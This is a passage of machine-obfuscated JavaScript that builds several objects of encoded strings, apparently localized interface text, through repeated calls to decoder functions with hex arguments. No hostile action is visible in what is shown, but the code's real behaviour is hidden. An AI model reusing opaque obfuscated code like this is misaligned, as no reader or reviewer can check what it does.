5cd,0x520,0x1285,0xa9c,-0x167),_0x2e3022[_0xeecf50(0x273,-0x5a,0x571,0x284,0x490)+_0x3e7778(0xe99,0x73c,0xf09,0x7d0,0x186)+_0x1bd63c(0x2a4,0x1fc,0xefe,0xc4d,0x1b0)]=_0x3e7778(0x750,0x895,0x820,0x5bf,0x116c)+_0x3e7778(0x19ea,0x10a7,0xc53,0x17e9,0x27ef)+_0x166421(0x1678,0xc2e,0x203e,0x18de,0x1a6a)+_0x166421(0x17bb,0xbcf,0x13e5,0xb46,0x1754)+_0x3e7778(0x1fee,0x297f,0x1617,0x220d,0x1d04)+_0x35515c(0x18b9,0x17a4,0x11f2,0x1654,0x1ef3)+_0x3e7778(0x1cf6,0x1ef2,0x1938,0x1049,0x28e3)+_0x35515c(0xabb,0xd67,0x2159,0x1814,0x16fd)+_0x166421(0x18c2,0x841,0x8f9,0xb46,0x14a4)+_0x3e7778(0x4fa,0x175,-0x3e4,0x463,0xa7b)+_0x1bd63c(0x69a,0xbad,0x1a39,0x990,0xda0)+_0x166421(0x2736,0x2989,0x18ea,0x1d01,0x1996)+_0x1bd63c(0xfd4,0x1bf8,0xcda,0x1829,0x1a1d)+_0x35515c(0x160b,0xb99,0xf43,0x1226,0x1306)+_0x1bd63c(0x172d,0x1776,0x63f,-0x150,0x9b6)+_0x166421(0x82a,0xa53,0x426,0x7a3,0xcbb)+_0x3e7778(0xad1,-0x20,0x1b2,0xb95,0x937)+_0x3e7778(0x17f5,0x9f9,0x1487,0x228f,0x2283)+_0x166421(0x6fd,0x137,0x23d,0x8ae,0x72)+_0xeecf50(0x41b,0xf6b,0x18de,0xda9,0xffb)+_0xeecf50(0x7cc,0x14c2,0x1353,0x12fc,0xbdf)+_0x1bd63c(0x1598,0x1a7c,0x9e8,0xeca,0x122f)+_0xeecf50(0x98b,-0xa40,-0xc38,0x1ad,0x37d)+_0xeecf50(0x17b8,0x2631,0x2313,0x193c,0xf73)+_0x3e7778(0x1bb7,0x13ab,0x2859,0x1d5e,0x2168)+_0xeecf50(0x2422,0x1db5,0x122b,0x15ec,0x16b0)+_0xeecf50(0x13ce,0x28ec,0x150f,0x1c17,0x287a)+_0xeecf50(-0x7da,-0x8e,0x29a,0x44f,-0x104)+_0xeecf50(0x1bd8,0x17f4,0x2104,0x19dc,0x1127)+_0x166421(0x1c10,0x2701,0x2007,0x1c2c,0x2472)+_0x1bd63c(-0x9bd,0x28e,-0xac6,0xffd,0x282)+_0x1bd63c(0x9de,0x538,0xc6c,0x1d9b,0x11b8)+_0x1bd63c(0x16c0,0x13fa,0x25cf,0x1c0e,0x187b)+_0x1bd63c(0x1591,0x28f6,0x2164,0xe46,0x1b29)+_0x166421(0x12ef,0x274e,0x1185,0x1cd2,0x1b58)+_0xeecf50(0x1169,-0x650,0x3a0,0x7ab,0x1446),_0x2e3022[_0x3e7778(0xdc6,0xdcc,0x848,0x4b7,0x18de)]=_0x35515c(0xad6,0x854,0xdb7,0x158a,0x1e3f),_0x2e3022[_0x1bd63c(0x9a8,0xe65,0x75e,0x1077,0xc57)+_0xeecf50(0xb48,-0x415,0x820,0xe6,0x5cd)]=_0xeecf50(0x12c4,0x1d8,0xae8,0xe25,0xc22)+_0x1bd63c(0x4a0,-0x1de,0x60,-0x7cd,0x1f1)+_0x3e7778(0x77e,-0x142,0x119d,0x823,-0x3e6)+_0xeecf50(0x216f,0x15fd,0x1732,0x1a19,0x21c8)+_0x3e7778(0x181e,0x1de2,0x22e6,0x1709,0x1a18)+_0x3e7778(0x1cda,0x2651,0x24c0,0x266b,0x2179)+_0x1bd63c(0x1f74,0x2187,0x1405,0x13a0,0x1a17)+'e',_0x2e3022[_0x1bd63c(0x795,0x13eb,0x15c,-0x82,0x90b)+_0x1bd63c(0x16eb,0x1210,0x161a,0xd59,0x1335)]=_0xeecf50(0xca4,0x189c,0x8e,0xc21,0x174e)+_0x1bd63c(0x8c,-0x61c,0x486,0x96e,0x1d1)+_0x3e7778(0xc44,0x1074,0x1842,0x1814,0x1152)+'o',_0x2e3022[_0x166421(0x1235,0x1b6b,0x678,0x1008,0x18fd)+'y']=_0x3e7778(0x164c,0x10eb,0x10f4,0x1abd,0x1bab)+_0x35515c(0x61b,0x579,-0x2bb,0x441,0x40e)+_0x35515c(0xafe,0x661,0xc23,0x191,0x288);var _0xfd15d9={};_0xfd15d9[_0x1bd63c(0x51f,0xb3b,0x1a50,0x18c6,0xc6d)]=_0x1bd63c(0x585,0x583,-0x458,0x588,0x633)+_0x3e7778(0x1b43,0x1aa5,0x127e,0x296a,0x127d),_0xfd15d9[_0x3e7778(0x6b2,0xe2c,-0x693,-0x7b9,0x10cd)+_0xeecf50(0x1308,0x69,-0x2b,0xc15,0x273)+'mp']=_0xeecf50(0x8a6,0x1362,0x2062,0x159d,0x16d2)+_0x166421(0x1c7,0x13ec,-0x2bf,0x946,0x124c)+_0xeecf50(0x1bf0,0x1d88,0x2045,0x13b0,0x1d8b)+_0x166421(0x6a,0xfcc,0x8e3,0x65c,0xc43)+_0x35515c(0x2273,0x2181,0x1c6b,0x16f3,0x1657)+_0x166421(0x17dc,0xc29,0x22ab,0x1a45,0x110d)+_0x35515c(0x1ae0,0x130c,0x24bf,0x1a7f,0xf0c)+_0x1bd63c(0x1ed4,0xcdd,0x1c32,0x12f5,0x1435)+_0x166421(0x1292,0x97c,0x459,0x489,0x489)+_0x3e7778(0x1d24,0x1984,0x25f2,0x1c46,0x25f5)+_0x166421(0x1ae4,0xda0,0x17f,0xea8,0x14b6)+_0x166421(0x987,0x1f0c,0x241a,0x1603,0x1f16)+_0x1bd63c(-0x3fa,0xa90,0x82e,0x182,0x50),_0xfd15d9[_0x1bd63c(0x1706,0x613,0xa2a,0x17a1,0xfe1)+_0x35515c(0x5bd,0x918,0xba6,0xaa8,-0x2aa)]=_0x35515c(0xb50,0xb92,0xb4,0x439,-0x741)+_0x35515c(0xf45,-0x2f1,0x2b6,0x560,-0x5ee)+_0x3e7778(0x1587,0x22f2,0x1e50,0x1287,0x22f9)+_0x35515c(0x1660,0x21cd,0x1144,0x1749,0xee6)+_0x35515c(0xafd,0xa1d,0x1338,0x971,-0xc7)+_0x166421(0x1f0e,0xc42,0x256f,0x18cb,0x1d78)+_0x35515c(0xf3c,0x1d23,0x5a9,0x1381,0x16bb)+_0x166421(0x110,0x517,0x1464,0x6a2,-0x411)+_0x3e7778(0x1c2a,0xec9,0x24b1,0xecb,0x10fe)+_0x166421(0x14f4,0xbc3,0x801,0x133f,0x1f2d)+_0x1bd63c(0x1e87,0x26b1,0x1ea8,0xb4e,0x18dd)+_0xeecf50(0x652,-0xc58,0xfd1,0x1e6,0x300)+_0x35515c(0x2049,0x129b,0x116a,0x1906,0xbb1)+_0x1bd63c(0x192d,0x153b,0x13d0,0xb03,0xefb)+'a.',_0xfd15d9[_0x1bd63c(0xdea,-0x148,0x97d,-0x6,0x1f7)+'um']=_0x166421(0xc11,0x15fa,0x1873,0x1761,0x1794)+_0x1bd63c(-0x10e,0x3f6,0x424,-0x14f,0x649)+_0xeecf50(0x1ccd,0x1c75,0x1088,0x13b0,0xf8f)+_0x1bd63c(0xfa0,0xd31,0x1001,0x53,0x35f)+_0x166421(0x12eb,0xe43,0x236f,0x17bd,0x22f7)+_0x3e7778(0x1c03,0x22c8,0x2765,0x2974,0x1ca0),_0xfd15d9[_0xeecf50(0x1610,0x499,0x7c4,0xaa3,0x45d)]=_0xeecf50(-0x972,0xb88,0x11a9,0x3fe,0xf5e)+_0xeecf50(0xd18,0x1e57,0xfea,0x118c,0xbdf)+_0x35515c(0x22f1,0x101b,0x272a,0x18bb,0xe13),_0xfd15d9[_0x3e7778(0x876,0x6a3,0x12fe,0x6ed,0x249)+'cy']=_0x3e7778(0x1abe,0x165e,0xf32,0x21e9,0x1ef0)+_0xeecf50(0xf5f,0x248b,0x2330,0x1c16,0x129c),_0xfd15d9[_0x1bd63c(0xe13,-0x8d7,0x3d9,-0xbbf,0x132)]=_0x3e7778(0x16a2,0x175d,0x21ff,0x1206,0x15b4)+'or',_0xfd15d9[_0x35515c(-0x25d,0x2e0,0x14c7,0x72a,0x4d7)]=_0x166421(0x7fb,0x7e5,0x6c7,0x7f1,0xe33)+_0x166421(0x2946,0x244f,0x10f1,0x1d77,0x2a26),_0xfd15d9['cf']=_0x35515c(0x6f7,0xae0,0x8d4,0x1528,0x224f)+_0x166421(0x1306,0x825,0x648,0xb88,0xb6),_0xfd15d9[_0xeecf50(-0x1f5,0xee7,0xa0,0x37b,0x5ec)+'r']=_0x35515c(0x1c7,0x121,0x1079,0xcbf,0x7c2)+_0x1bd63c(0x30d,0x9d6,0xf5b,0x861,0xc6c)+_0x3e7778(0x1809,0x1444,0x227f,0x255b,0x10ca)+_0x1bd63c(0x47e,0xa1a,0x13cb,0x10a3,0x73e)+_0x3e7778(0xab0,0xf5b,0x181d,0x14f2,0xc56)+_0x35515c(0xe11,0x97b,0x6ac,0x1455,0x1630),_0xfd15d9[_0x3e7778(0x606,-0x2e0,-0x85a,-0x821,-0x3fc)+_0x1bd63c(-0x475,0x288,0xf7b,0x94c,0x8c5)]=_0x166421(-0x208,0xb7f,-0x276,0x3c9,-0x156)+_0x3e7778(0x775,0x11d8,0x578,0x64f,0xf22)+_0x3e7778(0x1526,0x17d4,0x212e,0xdca,0x1911)+_0x3e7778(0x1aa7,0x1908,0xea2,0x259f,0x1114)+_0x35515c(0x932,0x462,0x72e,0x5e0,0xefc)+_0x3e7778(0x1735,0x217f,0x17a9,0x16cc,0x1046),_0xfd15d9[_0x3e7778(0x1971,0x2707,0xd08,0x108d,0x222e)+_0x1bd63c(0xfa3,0x1366,0x1418,0xc36,0xb96)]=_0x3e7778(0xb48,0x95c,0x6b5,0x86c,0x1683)+_0x35515c(0x1a9c,0x1f16,0x2035,0x1cba,0x2000)+'d',_0xfd15d9[_0x1bd63c(-0x6c,0xac6,0xf90,0xb91,0x7dd)]=_0x3e7778(0x1075,0x6b9,0x1e1a,0x5d5,0xb9f)+_0x1bd63c(0x81d,0xf4a,0x7c2,0x1649,0xe2c)+_0x1bd63c(0x1bad,0x88f,0x1261,0x226e,0x14e8)+_0x35515c(0xb18,0x143b,0x1334,0x168d,0x14b1)+_0x35515c(0x19a9,0x1d42,0x1a09,0x1b7c,0x1b02)+_0xeecf50(0xa0e,0x1923,0xa57,0x16bc,0x16e5)+_0x166421(-0xaed,0x11a,0xbfc,0x297,0x556)+_0x166421(0x1c9b,0x2df,0x1286,0xfb7,0x19aa),_0xfd15d9[_0xeecf50(0x17f2,0x13c9,0x9a7,0xd90,0x1900)+'y']=_0xeecf50(0x7f4,0xdf4,0x876,0x3fe,0x743)+_0x1bd63c(0x93,0xce4,0x1b87,0x1395,0xef2),_0xfd15d9[_0x3e7778(0x606,0xb39,-0x1dc,0x746,0x1377)+_0x166421(0x7d7,0x10f,0x1137,0xcdb,0x31d)+_0x3e7778(0x66b,0x100c,0x9eb,0x3c7,-0xc2)]=_0x166421(0x44e,-0x98,0x2,0x3c9,0x86)+_0x1bd63c(0x78b,0x654,-0x640,-0x5a9,0x47)+_0xeecf50(-0x173,0x1704,0xb4b,0x8d1,-0x1cd)+_0x1bd63c(0x2c0,0xe6d,0x809,0x1cb,0x16e)+_0x3e7778(0xe52,0x167f,0x3e4,0x1cc1,0x686)+_0xeecf50(-0x584,0x60a,0x460,0x394,-0x7dd)+_0x1bd63c(0x1dfa,0xdb3,0x14a0,0x1a0f,0x147e)+_0x3e7778(0x1470,0xa97,0xaff,0xfd4,0x14af)+_0x1bd63c(0xd36,0x975,0x1234,0xd17,0x88c)+_0x3e7778(0x90d,0x4c8,0x3d2,-0x10e,0x8a4)+_0x3e7778(0xec8,0x944,0x13d6,0x575,0x1646)+_0x35515c(-0xac,0xc02,0x3b1,0x4d0,0x69f)+_0x1bd63c(0x17ba,0x1eea,0x19dd,0x13e0,0x17cf)+_0x35515c(0x2d9,0x1799,0xcd3,0xbf5,0x13a6)+_0x166421(0x6dd,0x92b,0x1ca,0xea6,0x73d)+_0xeecf50(-0x57,-0x657,-0x3f4,0x71f,0x785)+_0x3e7778(0xb08,0x18ea,0x44e,0x9f5,0x1851)+_0xeecf50(0x13bf,0x1d4e,0xbdf,0x161c,0xed7)+_0x3e7778(0x1837,0xc16,0x1676,0x2199,0x229a)+_0x35515c(0xf47,0x1478,0x1837,0x9f9,-0x191)+_0x1bd63c(-0x192,0x1283,-0x578,0xc9d,0x71a)+_0xeecf50(-0x94,0xe50,0xc19,0xb2c,0x17db)+_0xeecf50(-0x1e4,-0x609,0xd7b,0x312,0x3ba)+_0x35515c(0x1ab3,0x15f7,0x14a3,0x1e3a,0x228a)+_0xeecf50(0x1f59,0x2600,0x13ef,0x1c04,0x25d1)+_0x166421(0xadb,0x63,0x5b4,0x32a,0x761)+_0x166421(0x600,0x1f9d,0x80f,0x112e,0x153f)+_0xeecf50(0x1056,0x1021,0x10e4,0xa6d,0xe30)+_0x166421(0x1944,0xe84,0xd06,0xf22,0x104a)+_0x1bd63c(0x324,0x299,0x9c9,0x3b3,0xbd1)+_0x35515c(0x730,-0xf4,0xea3,0x384,0xd06)+_0x166421(0x1208,0x597,0x1c64,0x12ca,0x8f1)+_0x166421(0x901,0x1545,0xa0a,0x1673,0x1d17)+_0x35515c(0x7ef,0xdf8,0x1396,0x15fb,0x133b)+_0xeecf50(0x14d3,0x1827,0x8f4,0x1725,0x1f3b)+_0x166421(0xdc0,0xb39,0xb72,0xbfe,-0x1ef),_0xfd15d9[_0x3e7778(0xdc6,0x768,0x199d,0x1473,0x430)]=_0x35515c(0x1e2a,0x67d,0x1121,0x1063,0x1b4d)+_0xeecf50(0x188f,0x1ba5,0x6dd,0x142a,0xe28),_0xfd15d9[_0x1bd63c(0x1774,0x150d,0xd74,0x1a7f,0xc57)+_0x3e7778(0x468,0xa68,0xfc2,0x3a5,0x652)]=_0x3e7778(0x90b,0x152c,0x87a,0xd8e,-0x186)+_0xeecf50(0x1e7a,0x2266,0xdf2,0x15ae,0x1567)+_0x35515c(0x1d84,0x2556,0x26db,0x1a82,0x1747)+_0x3e7778(0x192f,0x241b,0x147e,0x11c5,0xcc7)+_0xeecf50(0x15a8,0x25f7,0x2249,0x1b7e,0x1968)+_0x166421(-0x27d,0x30e,0xb13,0x7a4,0x9e)+'på',_0xfd15d9[_0x3e7778(0xdc6,0x975,0xf8d,0x10e0,0xd3)+_0x1bd63c(0x1e08,0x20ab,0x1cab,0x1598,0x1335)]=_0x35515c(0x4cd,0x1e23,0x551,0x1063,0x654)+_0x166421(0x828,-0x2c7,0xcec,0x25c,0x46)+_0x35515c(0x1146,0x1833,0x1ea5,0x1b85,0x16c4),_0xfd15d9[_0xeecf50(0x1854,0x1b12,0x927,0xe44,0x6d9)+'y']=_0x166421(0x197d,0x19af,0x17e4,0x1038,0x1b1a)+_0x35515c(0x1e32,0x1460,0x1739,0x14de,0x213f)+_0x1bd63c(0x2050,0x157c,0x97d,0x1e99,0x17ec)+_0x3e7778(0x60e,-0x180,0xfba,0xb1e,0x9c3);var _0x28da4e={};_0x28da4e[_0x3e7778(0x1128,0x1b34,0xb4f,0x12b2,0x9aa)]=_0x3e7778(0x6e4,0xaff,0xd0c,0x48f,0xb3)+_0x3e7778(0x76b,0x3b7,0xbb6,-0x36b,0xf9d)+_0x3e7778(0x198b,0x1c3a,0x208c,0x22d2,0xf18),_0x28da4e[_0x3e7778(0x6b2,0xb0b,0x2ea,0x10a4,0x7bb)+_0x166421(0xbb,0x10db,0x188e,0xdd9,0x5fe)+'mp']=_0x166421(0x577,0x109,0x1840,0xcb6,0xaeb)+_0x35515c(0xb97,0x49c,0xeb7,0x31f,0x1a8)+_0x3e7778(0x813,-0x357,0xc03,0x7d9,-0x5b4)+_0x166421(0x352,0x13b2,0x1d75,0x1054,0x1a00)+_0xeecf50(0x2482,0x2166,0x199b,0x16fd,0x1fa0)+_0x3e7778(0x732,-0x19a,0xa07,-0x397,0x1363)+_0x35515c(-0x53f,0x1300,-0x4c1,0x65f,0x11f9)+_0x35515c(0x2016,0x107e,0x9cd,0x148e,0xe52)+_0x35515c(0x909,0x1fae,0x1d99,0x113d,0xd49)+_0x3e7778(0x1916,0x1f67,0xb23,0x2160,0x2272)+_0x1bd63c(0x1a4a,0xe34,0x105d,0x1d83,0x174e)+_0x166421(0x1b20,0x1bc5,0x1be9,0x1509,0xc3e)+_0x166421(0x1aff,0x19e3,0x52e,0x130b,0x1b99)+_0xeecf50(-0x1e5,0x9f1,0x6fb,0x643,0x4aa)+_0x166421(0xf0e,0x1439,0x11b1,0x67b,-0x2e1)+'.',_0x28da4e[_0x3e7778(0x149c,0xb06,0xbff,0x1aeb,0x204c)+_0x1bd63c(0x75d,0x53c,-0x1fe,0x1eb,0x875)]=_0x3e7778(0x1d81,0x23c4,0x12dd,0x1863,0x1a79)+_0x3e7778(0xd97,0x78e,0x4b7,0x198e,0x433)+_0x35515c(0x16e,-0x592,0xc48,0x628,-0x7cf)+_0xeecf50(0xc7d,0x28e,0x1131,0xcd4,0x53e)+_0x166421(0x1e76,0xa9b,0x1451,0x1026,0xed4)+_0x35515c(0x13db,0x20d4,0x17b4,0x1600,0x9d7)+_0xeecf50(0x1b2d,0x1832,0x1cac,0x1735,0xf7a)+_0x1bd63c(-0x441,0x3c5,-0x162,-0x668,0xd4)+_0x35515c(-0x3da,-0x258,0x1258,0xa3f,0x4d5)+_0x35515c(0x269b,0x2870,0x1b4a,0x1d8b,0x1198)+_0xeecf50(0x1254,0x700,0x835,0xe70,0x1ca5)+_0x3e7778(0x1a62,0x18b7,0x2089,0x1cbc,0x1e41)+_0x3e7778(0x10bc,0x885,0x17d4,0x11fc,0x155c)+'.',_0x28da4e[_0x1bd63c(-0x6c3,0xb08,0x74f,0x5f2,0x1f7)+'um']=_0xeecf50(0x12da,0x811,0xfcd,0xaf2,0xb4c)+_0x1bd63c(-0xbfe,-0x4f6,0x5e4,0x630,0xec)+_0xeecf50(0x5e2,0xec3,-0x6b1,0x491,0x124b)+_0xeecf50(0xc15,0xee3,0xa84,0xe90,0x1892)+_0x166421(0x212f,0xbeb,0xe4a,0x18c1,0x20f7)+'o',_0x28da4e[_0xeecf50(0x11f9,0x39e,-0x1fa,0xaa3,0xfc2)]=_0x35515c(0x1db5,0x954,0x1f4c,0x176c,0x1f8b)+_0x3e7778(0x127f,0x183a,0x1ffc,0x101e,0xfb4)+_0x35515c(0x13d7,0xe0d,0x12c4,0x1b4a,0x141d)+_0xeecf50(0x1972,0x841,0x1f6f,0x1594,0x9de)+_0x166421(0x2890,0x1888,0x1a6d,0x1a21,0x1fc7)+_0x3e7778(0x1972,0x193b,0x171d,0x1394,0x2656),_0x28da4e[_0x35515c(0xb67,0xd30,0x729,0x5ee,0x1247)+'cy']=_0x3e7778(0x4e6,0xc4,0xf7a,-0x23e,0x83d)+'do',_0x28da4e[_0xeecf50(0xc7a,-0x53,0x5cf,0x26b,-0xbde)]=_0x3e7778(0x1555,0x11b4,0x825,0x17a2,0x233b)+_0x166421(-0x203,-0x4a1,0x493,0x548,-0x16f)+'in',_0x28da4e[_0x1bd63c(0xcc4,0x12d7,-0x3d5,0xd31,0x4f7)]=_0xeecf50(-0x542,0xf28,0x5ae,0x62d,0x9a9)+_0x35515c(0x1907,0x1daa,0x2409,0x1cad,0x1641),_0x28da4e['cf']=_0xeecf50(0x1f5b,0x14bb,0x1331,0x142e,0x9e5)+_0x3e7778(0xd46,0x55f,0x4f0,0xeb0,0x70b),_0x28da4e[_0x35515c(0x14c,0x32b,-0x8a2,0x475,-0x595)+'r']=_0x35515c(0x230c,0x7c5,0x1796,0x14b4,0xeb7)+_0x3e7778(0xfe9,0x955,0x5ae,0xe83,0xc84)+_0xeecf50(0x12cc,0x20d5,0x1dca,0x1c7e,0x1403)+_0x1bd63c(0x8d4,0x6e9,0x9e8,-0xd2,0xc0f)+_0x3e7778(0x14e6,0x1b98,0x716,0x17ee,0x2263)+_0x166421(0x10dc,0x66d,0x2,0x72a,-0x1c1),_0x28da4e[_0x1bd63c(-0x7c1,0xe57,0xa0b,0x4e0,0x14b)+_0x166421(0x317,0x384,0x15c5,0xbc2,0xb96)]=_0x3e7778(0xff2,0x16d1,0xfd0,0x152b,0x15f1)+_0x1bd63c(0x10ac,-0x1b2,0x13,0x581,0x9c4)+_0xeecf50(0x6d9,0xfca,0xe61,0xcd4,0xc71)+_0x35515c(0x170b,0x13e4,0xf45,0x12e0,0xf0f)+_0x3e7778(0xb09,0x1534,0x1272,0x157d,0x14b0)+_0xeecf50(0x73c,0xfef,0x329,0xb22,0x86c)+_0x3e7778(0x415,0x8b6,0x3f6,0x730,0x4f8)+_0x166421(0x7ca,0x18eb,0x1d9e,0x14a0,0xeb4)+_0x3e7778(0x948,0x85f,0x5d6,-0x39b,0xccd)+_0x35515c(0x5d3,0x8f6,0x12c0,0x6a5,0x7a)+'ng',_0x28da4e[_0x1bd63c(0x2092,0xf71,0x19d8,0xbf5,0x14b6)+_0xeecf50(0x7d4,0x1698,0x13ce,0xccf,0xfbf)]=_0x166421(0x1fb5,0x1a56,0x1154,0x17b3,0x13e2)+_0x1bd63c(0x14a6,0x1972,0x14bf,0x8b9,0xb96),_0x28da4e[_0x3e7778(0xc98,-0x41,0x12d2,0x991,0x1b4)]=_0x3e7778(0x1424,0x1b64,0xb88,0x10c8,0x1e5f)+_0xeecf50(0xe36,0xf92,0x1349,0xeda,0x1d17)+_0xeecf50(-0x9e3,0x4cf,-0xa14,0x404,-0x198)+_0x3e7778(0x907,-0x504,-0x4f7,0x985,0x594)+_0xeecf50(0x3ea,0x1132,0x757,0x1229,0x18c8)+_0xeecf50(0x20fb,0x1824,0x12f1,0x1970,0x26f1)+_0x3e7778(0x1175,0x191a,0x784,0x17e4,0x1977),_0x28da4e[_0x1bd63c(0x6a6,0x788,0x64f,0xdb6,0xc57)+'y']=_0x3e7778(0xe74,0xc9d,0x786,0x10ff,0x7d5)+_0x166421(-0x445,0xef8,-0x261,0x3e9,0x35e)+'n',_0x28da4e[_0x166421(0xf34,0x54,0x6ae,0x448,-0x7c3)+_0x3e7778(0xe99,0x116,0x941,0x1caa,0x1bf0)+_0xeecf50(0xbfc,-0x879,0x7ee,0x2e9,0x20f)]=_0x35515c(0x2df,0xab5,0x8fa,0xd6a,0xaa0)+_0x1bd63c(0xc3,0x1035,-0x47c,-0x311,0x9c4)+_0x1bd63c(0x139d,0x4a2,0x10e0,0x1302,0xb9b)+_0x3e7778(0x1568,0x15a3,0x16bf,0xfcf,0x1300)+_0x1bd63c(0xcc0,0x21bc,0xd49,0x1ffc,0x1882)+_0x3e7778(0xc95,0x343,0xa7b,0x14b3,0x49)+_0x166421(0x1274,0x837,0xca9,0x72a,0x1131)+_0x1bd63c(0xa03,-0x483,0x286,0x1065,0x850)+_0x35515c(0x2268,0x195b,0x2439,0x1e11,0x28c3)+_0xeecf50(0xbab,0x16c9,0x1c2a,0x159f,0x1eae)+_0x166421(0x2666,0x1433,0x1476,0x18b1,0x2236)+_0x35515c(0x139a,0x82c,0x5c7,0xb52,0x188d)+_0x35515c(0x2a7d,0x136b,0x1024,0x1e02,0x1bfc)+_0x1bd63c(0xbd3,0xb32,-0x176,0x530,0x5a3)+_0x35515c(0xc26,0x173c,0x20cd,0x177c,0x23b6)+_0x166421(0x7e,0xcf4,0x19e,0x800,0x1121)+_0x35515c(0x974,0x16f3,0xc3,0x9d8,0xa23)+_0x166421(0x186e,0x15c5,0x1dff,0x15b2,0x12e7)+_0x1bd63c(0xe12,0x589,0x1522,0xc8c,0xdc8)+_0xeecf50(0xcbe,0x14f9,0x1208,0x1422,0x1691)+_0x1bd63c(0xf08,0x1e88,0x1702,0x18a6,0x12f6)+_0xeecf50(0x1e1a,0x142a,0xb5f,0x18f5,0x2427)+_0xeecf50(0x830,0xa81,0x18a9,0x130e,0x1eaa)+_0x3e7778(0x6fb,0x7f4,0x12e9,-0x20e,0x675)+_0x3e7778(0x1190,0x105a,0x1c92,0x1225,0x7e1)+_0xeecf50(0x63b,0x125e,0x15e4,0x10a3,0x1be8)+_0xeecf50(0x1c90,0x11e5,0x216f,0x13ce,0xe79)+_0x35515c(0x166c,0x1d26,0x25a4,0x1984,0x19e9)+_0x166421(0xc2d,0x1691,0x222b,0x13ed,0x1898)+_0x166421(0x1830,0xe78,0x1c2e,0x1396,0x11aa)+_0x1bd63c(0x18b0,0x1179,0xe9c,0x186f,0xfae)+_0xeecf50(0xfbe,0xbee,0x12c,0xe71,0x202)+_0xeecf50(0xb10,0x8e3,0x1700,0xca5,0xbfb)+_0xeecf50(0x13ff,-0x34,-0x150,0xc6b,0x40)+_0x166421(0x1726,0x1ceb,0xf9e,0xea9,0x1067)+_0x166421(0x160a,0x809,0x1043,0x15ba,0x23aa)+_0x35515c(0x147a,0xc1c,0x1447,0x1416,0x17c2)+_0x35515c(0x1b27,0x14ad,0x1e3,0xf7a,0x1372)+_0x3e7778(0x187a,0x12b4,0x2475,0x1cd6,0xa6e)+_0xeecf50(0x126d,0xcda,0x25d1,0x1a8c,0x265d)+_0x166421(0x246,0x467,0x146b,0xc52,0x396)+_0xeecf50(-0x29f,-0xbb,-0x5b5,0x79e,0x11e5)+_0x166421(0x7bb,0xdbe,0x1523,0x14a0,0xea2)+_0x166421(0x124d,0xd1f,0x1135,0x7a6,0x1494)+'.',_0x28da4e[_0x1bd63c(0xf9,0x557,-0x163,0x118,0x90b)]=_0x35515c(0x16f,0xa30,0x14b0,0x93f,0x795)+_0x35515c(0x15c1,0x193d,0x1372,0x143c,0x118d),_0x28da4e[_0x3e7778(0x1112,0x11ca,0xbfb,0x1575,0x1305)+_0x1bd63c(0xc44,0x46a,-0xaac,-0xc56,-0x53)]=_0x166421(0xc41,0x1557,0x128b,0xcfc,0x1688)+_0x3e7778(0x1fd1,0x2468,0x18ef,0x289c,0x15f9)+_0x35515c(0xcc3,0x143a,0xa03,0x16ce,0x2070)+_0x3e7778(0x1b34,0x1d69,0x11ef,0x112f,0x1ac9)+_0x3e7778(0x187f,0xe6a,0x1395,0x1496,0x1ad7)+_0x35515c(0x1040,0x121f,0x23e3,0x1be3,0x15d8)+_0x1bd63c(0xd75,0x156,0xb30,0x1288,0xe1a),_0x28da4e[_0x166421(0x979,0x1616,0x180d,0xc08,0x91c)+_0xeecf50(0x1f8c,0x15aa,0x1c69,0x146e,0x1287)]=_0x3e7778(0xbc7,0xf15,0x1917,0xba1,0x1311)+_0x3e7778(0xd33,0x775,0x18de,0x1257,0x11a4)+_0x3e7778(0x1abb,0x223c,0x14a2,0x185f,0x2400)+_0x35515c(0x2244,0x2645,0x24f2,0x1d56,0x1da9),_0x28da4e[_0xeecf50(0x3f7,0x1364,0x1a4f,0xe44,0x12e7)+'y']=_0xeecf50(0xbb8,0x1966,0x25b2,0x1928,0x1918)+_0x35515c(0x8e2,0x12d2,0x93c,0x1017,0x19e6)+_0x1bd63c(-0x9f,0x707,0x2e3,0x100,0x4e4)+'rd';var _0x50664c={};_0x50664c[_0x3e7778(0x1128,0x769,0x19ad,0xaa9,0xa7f)]=_0x1bd63c(0x742,0x1893,0x6b1,0x189a,0xb1e)+_0x35515c(0x1573,0xb50,0x1a0e,0x18a2,0x1071)+'..',_0x50664c[_0x35515c(0x527,0x7c7,0x368,0x42a,-0xdd)+_0x3e7778(0xf97,0x37e,0x4ad,0x1d14,0x747)+'mp']=_0x3e7778(0xf0e,0x13c6,0xd57,0x80d,0x1342)+_0xeecf50(0xd28,0x149a,0x19c4,0xf26,0x12d2)+_0x1bd63c(0x116e,0x1c24,0xb1d,0x1563,0x1971)+_0x166421(0x152e,0xede,0xd26,0xa46,0x188)+_0xeecf50(0x1b95,0x1d5e,0x15a3,0x1673,0x13a8)+_0x35515c(0xf82,0xa7d,0x6bf,0x130f,0x1e53)+_0x35515c(0x242a,0x12bd,0x1b69,0x1a91,0xff3)+_0x35515c(0x1574,0x10a7,0xcdc,0x181a,0x19fa)+_0x166421(-0x124,0x151,0x1c0,0x829,0xcb5)+_0xeecf50(0xece,0x2,0x643,0xa4a,0x11a5)+_0xeecf50(0x14d5,0x4a8,0x19f6,0x12e1,0x20d7),_0x50664c[_0x35515c(0x75c,0xd70,0x1121,0x1214,0x1494)+_0x1bd63c(-0x151,0x15bb,0x137,0xa56,0x875)]=_0x35515c(0x639,0x17f8,0x331,0xb21,0x635)+_0xeecf50(-0x1f3,-0x27d,0x4f4,0xb8c,0xde5)+_0xeecf50(0x15e5,0x50b,0x13f9,0xbdd,0xe7c)+_0x3e7778(0x1cb7,0x1c0e,0x12f0,0x162d,0xf2b)+_0x166421(0x1651,-0x2ef,0x177e,0x9d9,0xdba)+_0x3e7778(0x7e5,0x13d3,0x381,0x1155,0x8de)+_0x35515c(-0xa1,0x853,0x16e6,0xbfb,0x1249)+_0x35515c(0xa14,0x1c43,0x1856,0x11bf,0x6d7)+_0xeecf50(0xaa0,0x5c5,0x219e,0x1395,0x1cc7)+_0x166421(0x1a9d,0x20e6,0x202a,0x1e87,0x1a2f)+_0x3e7778(0xcec,0x5,0xdbd,0xf37,0x1d3)+'่อ',_0x50664c[_0xeecf50(-0x9fb,-0xa5c,-0x48c,0x330,0x42d)+'um']=_0x166421(0x1b29,0xd53,0x19a7,0x1275,0xf7a)+_0x1bd63c(0x12d0,0x142a,0x196,0xeeb,0xa66)+_0x35515c(0x648,0x15b0,0xe35,0x10cd,0x488)+_0x1bd63c(-0x3a0,0xff7,0x545,-0x78b,0x1dd)+'ย์',_0x50664c[_0x166421(0x1624,-0xa0,0x42a,0xc67,0x3df)]=_0x3e7778(0x563,0xa41,0xb07,-0x13,0xbd2)+_0xeecf